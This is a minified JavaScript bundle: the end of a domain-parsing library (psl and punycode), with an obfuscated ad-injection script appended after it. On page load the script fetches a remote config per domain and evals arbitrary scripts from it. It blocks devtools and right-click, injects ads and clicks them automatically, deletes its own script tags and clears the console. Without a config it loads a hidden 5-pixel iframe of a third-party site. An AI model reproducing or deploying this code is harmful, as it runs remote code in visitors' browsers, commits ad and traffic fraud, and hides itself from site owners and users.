m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}